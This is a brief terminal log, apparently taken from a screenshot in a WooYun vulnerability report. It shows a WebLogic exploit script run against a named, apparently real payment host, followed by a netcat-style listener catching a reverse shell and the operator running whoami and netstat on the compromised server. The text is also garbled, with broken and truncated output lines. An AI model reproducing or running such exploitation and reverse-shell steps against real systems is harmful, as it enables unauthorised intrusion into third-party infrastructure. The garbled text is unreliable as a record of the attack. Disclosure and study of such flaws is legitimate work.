 hacker% python weblogic_1.py card.khcallpay.com 80 2.bin
HELO
HELO
HELO
HELO
HELO
HELO:10.3.2.0.false
AS:2048
HL:19
HELO
HELO:10.3.2.0.false
AS:2048
HL:19
HELO
HELO
HELO
HELO
hacker%
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [ ] port 8888 [tcp/*] accepted (family 2, sport 27
7)
clear
whoami
jct_acq
netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address St
e
tcp 0 0 172.20.9.3:18090 0.0.0.0:* LI
EN
tcp 0 0 0.0.0.0:842 0.0.0.0:* LI
EN
tcp 0 0 172.20.9.3:18091 0.0.0.0:* LI
EN
tcp 0 0 172.20.9.3:18092 0.0.0.0:* LI
EN
tcp 0 0 172.20.9.3:18094 0.0.0.0:* LI
www.wooyun.org